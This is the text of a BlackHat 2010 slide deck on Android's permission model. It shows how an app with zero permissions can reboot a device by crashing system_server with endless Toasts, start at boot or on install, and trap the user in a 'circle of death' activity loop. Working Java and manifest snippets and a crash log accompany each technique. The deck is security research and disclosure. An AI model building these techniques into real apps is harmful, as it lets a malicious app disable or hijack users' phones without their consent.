

THESE AREN’T THE PERMISSIONS YOU’RE LOOKING FOR Anthony Lineberry David Luke Richardson Tim Wyatt BlackHat USA 2010
AGENDA • Android Internals Overview • Security/Permission Model • Why Ask For Permission When You Can Ask For Forgiveness? • Log-Cat – Our Inside Mole • The Ultimate Permission (Yes, we’re talking about root) • Mitigation
ANDROID INTERNALS Diving Into the Belly of the Beast
ANDROID MANIFEST • AndroidManifest.xml – Every application must have one • Declares the package name, a unique identifier for every app • Describes applications components (Activities, Services, BroadcastReceivers, etc) • Declares requested permissions “needed” to access protected API’s (If only there were a way to get around that...) • Declares permissions other applications are required to have to interact with applications components
ACTIVITY • A way for users to interact with the application • Composed of Views: • Button • TextView • ImageView • etc...
ACTIVITY • Managed as an Activity stack • New/foreground activity on top of stack. In running/active state • Previous Activities below in paused state • Removed from stack when Activity finishes
ACTIVITY • An application can start another application’s Activity! • Activity runs in its application’s process. • Callee doesn’t necessarily have access to Activity’s data • Permission attribute in manifest can restrict who can start the permission
INTENT • “An abstract description of an operation to be performed” • Simple IPC for applications • Intents can be sent with data
INTENT • Can be used to start an Activity with startActivity() • Intents can be broadcast system wide with sendBroadcast() • Communicate with a background Service • Two main components: • Action • Data (URI: http:, content:, geo:, etc...) Intent myIntent = new Intent(Intent.ACTION_VIEW, Uri.parse("http://www.google.com")); startActivity(myIntent);
BROADCAST RECEIVER • Receives an Intent • Can be created dynamically with registerBroadcast() or declared in the manifest with the <receiver> tag • Receives two types of broadcasts: • Normal Broadcasts – Asynchronous; Cannot be aborted • Ordered Broadcasts – Delivered serially; Can be aborted or pass result to next receiver
BROADCAST RECEIVER • Permissions can be enforced • Sender can declare permission for who can receive the Intent • Receiver can declare permission for who can send an Intent to it
SERVICE • Component to do work in the background • NOT a separate process • NOT a thread • Kind of like an Activity without a UI • Can enforce access to service with a required permission
SECURITY/PERMISSION MODEL The Mythical Sandbox
THE SANDBOX • Not a VM sandbox as many believe • Unix multi-user (uid/gid) sandbox! • Each app is a different uid • Lightweight VM running for each process • Breaking out of the VM gains you nothing • Apps can request to share a uid (Both must be signed with the same key)
PERMISSIONS • Default application has no permissions granted • Finer grained access to content/APIs • android.permission.READ_SMS • android.permission.CHANGE_WIFI_STATE • etc.. • Declared in AndroidManifest.xml
WHY ASK FOR PERMISSION WHEN YOU CAN ASK FOR FORGIVENESS?
WHY PERMISSIONS MATTER • Permissions gate what an App can do • Users are required to OK permissions before downloading an App • Users can decipher to some degree whether permissions are appropriate
WHY PERMISSIONS MATTER WHY PERMISSIONS MATTER VS
WHAT DOES 0 PERMISSIONS MEAN? • No permission screen at all! • Straight to download • Why should a user worry about an App Android doesn’t warn about?
REBOOT WITH 0 PERMISSIONS <!-- Required to be able to reboot the device. --> <permission android:name="android.permission.REBOOT" android:label="@string/permlab_reboot" android:description="@string/permdesc_reboot" android:protectionLevel="signatureOrSystem" /> • REBOOT permission is not normally grantable to apps. • Requires SystemOrSignature • But that won’t stop us!
REBOOT WITH 0 PERMISSIONS • There are many approaches depending on Android OS Version • The easiest and most reliable we’ve found so far involves Toast notifications
REBOOT WITH 0 PERMISSIONS while (true) { Toast.makeText(getApplicationContext(), "Hello World", Toast.LENGTH_LONG).show(); } • Every time you try to display a Toast it creates a weak JNI reference in system_server
REBOOT WITH 0 PERMISSIONS D/dalvikvm( 59): GREF has increased to 2001 W/dalvikvm( 59): Last 10 entries in JNI global reference table: W/dalvikvm( 59): 1991: 0x44023668 cls=Ljava/lang/ref/WeakReference; (28 bytes) ... W/dalvikvm( 59): 2000: 0x44019818 cls=Ljava/lang/ref/WeakReference; (36 bytes) W/dalvikvm( 59): JNI global reference table summary (2001 entries): W/dalvikvm( 59): 101 of Ljava/lang/Class; 164B (54 unique) W/dalvikvm( 59): 2 of Ldalvik/system/VMRuntime; 12B (1 unique) W/dalvikvm( 59): 1 of Ljava/lang/String; 28B W/dalvikvm( 59): 1571 of Ljava/lang/ref/WeakReference; 28B (1571 unique) ... W/dalvikvm( 59): Memory held directly by tracked refs is 70248 bytes E/dalvikvm( 59): Excessive JNI global references (2001) E/dalvikvm( 59): VM aborting I/DEBUG ( 31): *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** I/DEBUG ( 31): Build fingerprint: 'generic/google_sdk/generic/:2.2/FRF42/36942:eng/test-keys' I/DEBUG ( 31): pid: 59, tid: 218 >>> system_server <<< I/DEBUG ( 31): signal 11 (SIGSEGV), fault addr deadd00d I/DEBUG ( 31): r0 00000374 r1 0000000c r2 0000000c r3 deadd00d I/DEBUG ( 31): r4 00000026 r5 80887fc4 r6 fg fe9181 r7 000007d1 I/DEBUG ( 31): r8 4889bb88 r9 42970f40 10 42970f28 fp 002535f8 I/DEBUG ( 31): ip 808881ec sp 4889bad8 lr afd154c5 pc 8083b162 cpsr 20000030 I/DEBUG ( 31): #00 pc 0003b162 /system/lib/libdvm.so • At 2001* global references system_server SIGSEGVs • Exact number depends on hardware and OS version
REBOOT WITH 0 PERMISSIONS • Custom Toasts are also implementable, which can display any view • Including invisible views! while (true) { // Invisible toast Toast t = new Toast(getApplicationContext()); t.setView(new View(getApplicationContext())); t.show(); }
RECEIVE_BOOT_COMPLETE WITH 0 PERMISSIONS • Permission to “automatically start at boot” • Too easy - The permission isn’t checked! <receiver android:name="AppLauncher"> <intent-filter android:priority="1000"> <action android:name="android.intent.action.BOOT_COMPLETED" /> </intent-filter> </receiver> <!-- Oops! <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETE" /> -->
START ON INSTALL WITH 0 PERMISSIONS • Interesting trick to use in conjunction with another attack • No permission exists to allow this functionality • Google Analytics referrer tracking to the rescue! <!-- Used for install referrer tracking --> <receiver android:name="com.google.android.apps.analytics.AnalyticsReceiver" android:exported="true"> <intent-filter> <action android:name="com.android.vending.INSTALL_REFERRER" /> </intent-filter> </receiver>
START ON INSTALL WITH 0 PERMISSIONS <!-- Used for to launch my app --> <receiver android:name="com.nethack.LaunchOnInstallReceiver"> <intent-filter> <action android:name="com.android.vending.INSTALL_REFERRER" /> </intent-filter> </receiver> • Just write your own Receiver • But there are some caveats...
START ON INSTALL WITH 0 PERMISSIONS • Requires referrer included in URL leading to App market://details?id=com.nethack&referrer=utm_source%3Dadmob • Admob %26utm_medium%3Dbanner%26utm_term%3Darcade%252Bgame %26utm_campaign%3DMalicious_Campaign • Weblink market://details?id=com.nethack&referrer=autostart • OR Android 2.2 • Always includes referrer info market://details? id=com.nethack&referrer=utm_source=androidmarket&utm_medium=devic e& utm_campaign=filtered&utm_content=GAMES/free&rowindex=34
CIRCLE OF DEATH UI HOSTILE TAKEOVER WITH 0 PERMISSIONS • Launch activity that consumes all KeyPresses public boolean onKeyDown(int keyCode, KeyEvent event) { return true; } • Can’t swallow HOME or long press of HOME • Relaunch when Activity exits • Activity can’t launch itself when destroyed, however
CIRCLE OF DEATH WITH 0 PERMISSIONS • So create a circle of death • When Activity is destroyed, launch a Service. Service relaunches destroyed Activity // MaliciousActivity protected void onDestroy() { super.onDestroy(); startService(new Intent(getApplicationContext(), RestartService.class)); } // RestartService public void onCreate() { super.onCreate(); startActivity(new Intent(getApplicationContext(), MaliciousActivity.class) .addFlags(Intent.FLAG_ACTIVITY_NEW_TASK)); }
CIRCLE OF DEATH WITH 0 PERMISSIONS • To remove boot into safe mode (No non-system apps are able to run) and uninstall the malicious application. • Bonus points: Maximize volume and play an obnoxious sound.
Recommend
More recommend